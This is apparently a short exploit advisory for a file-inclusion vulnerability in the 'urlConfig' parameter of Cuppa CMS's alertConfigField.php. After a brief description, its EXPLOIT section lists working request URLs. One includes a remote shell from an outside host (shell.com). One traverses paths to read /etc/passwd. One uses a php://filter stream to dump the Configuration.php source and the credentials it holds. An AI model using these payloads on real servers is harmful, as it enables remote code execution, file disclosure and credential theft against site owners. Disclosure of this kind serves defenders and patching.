 #####################################################
DESCRIPTION
#####################################################
1
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current
file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
2
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
3
-----------------------------------------------------------------------------